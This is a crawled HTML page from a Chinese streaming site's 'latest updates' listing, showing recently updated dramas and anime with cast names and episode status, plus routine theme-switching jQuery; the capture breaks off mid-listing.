

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.suzhouftt.com/new.html
body_size: 21305
content:
<!DOCTYPE html><html><head><title>好看的最新免费影视 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"","url":"www.suzhouftt.com","wapurl":"www.suzhouftt.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/feb6b894714957b22b63c62588ce4145.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/feb6b894714957b22b63c62588ce4145.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="active"><a href="/">首页</a></li><li><a href="/list/21.html">电影</a></li><li><a href="/list/22.html">电视剧</a></li><li><a href="/list/24.html">动漫</a></li><li><a href="/list/23.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/21.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/22.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/24.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/23.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%80%81%E4%BD%A0%E4%B8%80%E6%9C%B5%E5%B0%8F%E7%BA%A2%E8%8A%B1.html" rel="nofollow"><span class="hot_name">送你一朵小红花</span></a></li><li><a href="/search/wd/%E4%BF%A1%E6%9D%A1.html" rel="nofollow"><span class="hot_name">信条</span></a></li><li><a href="/search/wd/%E6%99%AE%E7%BD%97%E7%B1%B3%E4%BA%9A.html" rel="nofollow"><span class="hot_name">普罗米亚</span></a></li><li><a href="/search/wd/%E5%85%B0%E5%BF%83%E5%A4%A7%E5%89%A7%E9%99%A2.html" rel="nofollow"><span class="hot_name">兰心大剧院</span></a></li><li><a href="/search/wd/%E8%8F%8A%E6%AC%A1%E9%83%8E%E7%9A%84%E5%A4%8F%E5%A4%A9.html" rel="nofollow"><span class="hot_name">菊次郎的夏天</span></a></li></ul></div></div></div></div><div class="container"><div class="tsggpc" style="margin-top: 5px;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="tsggsj" style="display: none;margin-top: 5px;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="row"><div class="pannel clearfix"><div class="pannel_head clearfix"><h1 class="title">最新更新</h1></div><div class="vodlist_smt clearfix"><ul><li class="ranklist_item"><a title="看得见风景的窗" href="/video/307596.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/0f76113844e1facf90ab2496bc10264c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">看得见风景的窗</h4></div><p class="vodlist_sub">张雪迎&nbsp;高至霆&nbsp;</p><p><span class="vodlist_sub">状态：更新第07集</span></p></div></a></li><li class="ranklist_item"><a title="御赐小仵作2" href="/video/307591.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/7e8ace30413be0fe224fa60d3e57868f.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">御赐小仵作2</h4></div><p class="vodlist_sub">王子奇&nbsp;苏晓彤&nbsp;杨廷东&nbsp;赵尧珂&nbsp;张宸逍&nbsp;王彦鑫&nbsp;柴浩伟&nbsp;邹敦明&nbsp;宗峰岩&nbsp;郭军&nbsp;黄梦莹&nbsp;陈天明&nbsp;林杉&nbsp;</p><p><span class="vodlist_sub">状态：更新第11集</span></p></div></a></li><li class="ranklist_item"><a title="小尾巴，快跟上！" href="/video/307523.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">小尾巴，快跟上！</h4></div><p class="vodlist_sub">黄玮&nbsp;牛宝亿&nbsp;叶啸秋&nbsp;闵文&nbsp;陈南&nbsp;纪志钧&nbsp;</p><p><span class="vodlist_sub">状态：更新第08集</span></p></div></a></li><li class="ranklist_item"><a title="人民的选择" href="/video/307255.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260111-1/d0b19b906e94df751456cafe4566bb5d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">人民的选择</h4></div><p class="vodlist_sub">佟瑞欣&nbsp;孙维民&nbsp;张京生&nbsp;闻杰&nbsp;王健&nbsp;周大庆&nbsp;郭连文&nbsp;</p><p><span class="vodlist_sub">状态：更新第16集</span></p></div></a></li><li class="ranklist_item"><a title="小城大事" href="/video/307238.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">小城大事</h4></div><p class="vodlist_sub">赵丽颖&nbsp;黄晓明&nbsp;陈明昊&nbsp;朱媛媛&nbsp;秦俊杰&nbsp;耿乐&nbsp;余皑磊&nbsp;张国强&nbsp;刘威葳&nbsp;李九霄&nbsp;张维伊&nbsp;王伊瑶&nbsp;董可飞&nbsp;朱超艺&nbsp;陈昊明&nbsp;刘巴特尔&nbsp;陈法蓉&nbsp;罗二羊&nbsp;郭广平&nbsp;张晔子&nbsp;韩昊霖&nbsp;王建国&nbsp;贾景晖&nbsp;傅迦&nbsp;刘亭作&nbsp;李溪芮&nbsp;刘桦&nbsp;王姬&nbsp;吴彦姝&nbsp;李强&nbsp;夏力薪&nbsp;房子斌&nbsp;宋宁峰&nbsp;李传缨&nbsp;巫刚&nbsp;</p><p><span class="vodlist_sub">状态：更新第20集</span></p></div></a></li><li class="ranklist_item"><a title="秋雪漫过的冬天" href="/video/307204.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">秋雪漫过的冬天</h4></div><p class="vodlist_sub">赵又廷&nbsp;张子枫&nbsp;</p><p><span class="vodlist_sub">状态：更新第16集</span></p></div></a></li><li class="ranklist_item"><a title="长河落日" href="/video/306562.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260101-1/57d144d40ea9ec242d152929cfbbb6b4.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">长河落日</h4></div><p class="vodlist_sub">张鲁一&nbsp;张钧甯&nbsp;张晨光&nbsp;森博之&nbsp;</p><p><span class="vodlist_sub">状态：更新第33集</span></p></div></a></li><li class="ranklist_item"><a title="别慌，我回来整顿黑化老公了" href="/video/307842.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/9604f71823cc98ebb4ca87d201bcc2e7.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">别慌，我回来整顿黑化老公了</h4></div><p class="vodlist_sub">李明轩＆赵星卉&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="长蛇娶妻" href="/video/307817.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">长蛇娶妻</h4></div><p class="vodlist_sub">程宇峰&nbsp;陈叶玲&nbsp;</p><p><span class="vodlist_sub">状态：更新第06集</span></p></div></a></li><li class="ranklist_item"><a title="山塘茶馆" href="/video/307611.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">山塘茶馆</h4></div><p class="vodlist_sub">秦跃芳&nbsp;高文炯&nbsp;陈宇星&nbsp;徐千凯&nbsp;蔡子佳&nbsp;六子&nbsp;徐勇&nbsp;</p><p><span class="vodlist_sub">状态：更新第07集</span></p></div></a></li><li class="ranklist_item"><a title="半醒" href="/video/307610.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">半醒</h4></div><p class="vodlist_sub">赵夕汐&nbsp;谢予望&nbsp;卢熹&nbsp;张冕宸&nbsp;赵予熙&nbsp;赵东泽&nbsp;</p><p><span class="vodlist_sub">状态：更新第12集</span></p></div></a></li><li class="ranklist_item"><a title="这是心动的感觉" href="/video/307583.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260115-1/0b2ad0b8fede91db2e63ef8059fab23b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">这是心动的感觉</h4></div><p class="vodlist_sub">陈柏融&nbsp;余文诗&nbsp;邵欣&nbsp;宋益凡&nbsp;郑湘敏&nbsp;</p><p><span class="vodlist_sub">状态：更新第18集</span></p></div></a></li><li class="ranklist_item"><a title="寻雪迷踪" href="/video/307472.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">寻雪迷踪</h4></div><p class="vodlist_sub">姜超&nbsp;史元庭&nbsp;湛佳明&nbsp;</p><p><span class="vodlist_sub">状态：更新第19集</span></p></div></a></li><li class="ranklist_item"><a title="琉璃女坊诡事集" href="/video/307551.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/5a135937706d64f8e00db650681427cf.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">琉璃女坊诡事集</h4></div><p class="vodlist_sub">张楚寒&nbsp;王星玮&nbsp;吴悠悠&nbsp;张轩瑜&nbsp;姜杉&nbsp;张净硕&nbsp;赵旭安生&nbsp;</p><p><span class="vodlist_sub">状态：第13集</span></p></div></a></li><li class="ranklist_item"><a title="轧戏" href="/video/307120.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">轧戏</h4></div><p class="vodlist_sub">陈星旭&nbsp;卢昱晓&nbsp;代旭&nbsp;马思超&nbsp;李婷婷&nbsp;任宥纶&nbsp;</p><p><span class="vodlist_sub">状态：第22集</span></p></div></a></li><li class="ranklist_item"><a title="暗芝居第十六季" href="/video/307833.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/cc43746cb5ae05564093d3a96bb8de0e.webp" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">日本动漫<em></em></span><h4 class="title">暗芝居第十六季</h4></div><p class="vodlist_sub">津田宽治&nbsp;平野良&nbsp;星野勇太&nbsp;清水优&nbsp;土屋咲登子&nbsp;</p><p><span class="vodlist_sub">状态：更新第02集</span></p></div></a></li><li class="ranklist_item"><a title="神医下山总裁请自重" href="/video/307841.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/55734f322a75bb95cc509e99bbdc7fd9.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">神医下山总裁请自重</h4></div><p class="vodlist_sub">刘昊雨&白梦然&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="八旬重病仍有风骨，劝你收起挑衅" href="/video/307840.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/009891223336a075800d6475a7339074.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">八旬重病仍有风骨，劝你收起挑衅</h4></div><p class="vodlist_sub">杨千里&宁静&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="骤雨初晴待月明" href="/video/307839.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/b5867a42736bd465ca445bf5d9473e0c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">骤雨初晴待月明</h4></div><p class="vodlist_sub">龙泽鸣&孔莹莹&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="这个小子天下无敌之战龙出世" href="/video/307838.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/f54c4270feb3fcfd506310245503763d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">这个小子天下无敌之战龙出世</h4></div><p class="vodlist_sub">胡耀＆周恬羽&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="落尽霜花满地伤" href="/video/307837.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/d51660898440dc26ff8b49c62bec7f98.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">落尽霜花满地伤</h4></div><p class="vodlist_sub">李俊辰＆蒋申&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="玩得过我吗，你也配" href="/video/307836.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/6e43a90bfc6900e2754ec79a197e946a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">玩得过我吗，你也配</h4></div><p class="vodlist_sub">王子茜＆郝睿杰&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="岁月转角再相逢" href="/video/307835.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/b75859679a17b3d83d767f51c609653d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">岁月转角再相逢</h4></div><p class="vodlist_sub">张磊&王宇婧&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="顶罪王妃她掀桌了" href="/video/307834.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/58110f9d99eb80e7e995a8ccfbcbc213.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">顶罪王妃她掀桌了</h4></div><p class="vodlist_sub">陈墁柯＆刘六六&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="透视鉴宝：从捡破烂到赌石大佬" href="/video/307832.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/426925c85d400730584ca30c75aa55d9.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">透视鉴宝：从捡破烂到赌石大佬</h4></div><p class="vodlist_sub">李佳乐&姜博龙&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="和青梅竹马之间不会有恋爱喜剧" href="/video/306863.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260106-1/1fd6a7d2be5dc41b978c7ab3a34c8999.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">日本动漫<em></em></span><h4 class="title">和青梅竹马之间不会有恋爱喜剧</h4></div><p class="vodlist_sub">久住琳&nbsp;芹泽优&nbsp;平塚纱依&nbsp;</p><p><span class="vodlist_sub">状态：更新第03集</span></p></div></a></li><li class="ranklist_item"><a title="春日狂热" href="/video/306858.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260105-1/41eeb731a843d454fc40d5de75ba9614.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">春日狂热</h4></div><p class="vodlist_sub">安普贤&nbsp;李主傧&nbsp;车叙元&nbsp;赵俊英&nbsp;李在仁&nbsp;陈庆&nbsp;</p><p><span class="vodlist_sub">状态：更新第05集</span></p></div></a></li><li class="ranklist_item"><a title="爱魔力转圈圈" href="/video/296974.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250826-1/530918f81f1ba189be15e0c5ad0fac3d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">海外剧<em></em></span><h4 class="title">爱魔力转圈圈</h4></div><p class="vodlist_sub">翁拉维·那提通&nbsp;希兰格里·昌康&nbsp;吉拉瓦·苏提瓦尼沙克&nbsp;瓦鲁特·查瓦力朱吉翁&nbsp;卢克·石川·普劳顿&nbsp;帕西特·本朋沙瓦&nbsp;拉皮彭·苏帕提尼基德查&nbsp;</p><p><span class="vodlist_sub">状态：更新第22集</span></p></div></a></li><li class="ranklist_item"><a title="公主大人，接下来是“拷问”时间第二季" href="/video/307430.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/aa9329261d3247dd575f4f554e511b60.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">日本动漫<em></em></span><h4 class="title">公主大人，接下来是“拷问”时间第二季</h4></div><p class="vodlist_sub">白石晴香&nbsp;小林亲弘&nbsp;伊藤静&nbsp;永濑安奈&nbsp;井上穗乃花&nbsp;山根绮&nbsp;茅野爱衣&nbsp;日高里菜&nbsp;中原麻衣&nbsp;千本木彩花&nbsp;富田美忧&nbsp;福岛润&nbsp;大塚芳忠&nbsp;玄田哲章&nbsp;田村睦心&nbsp;田村由香里&nbsp;杉田智和&nbsp;</p><p><span class="vodlist_sub">状态：更新第02集</span></p></div></a></li><li class="ranklist_item"><a title="透视：我的双眼能鉴定万物" href="/video/307831.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/5b9ad6a455ab3fd6183f99593db2caf7.jpg" 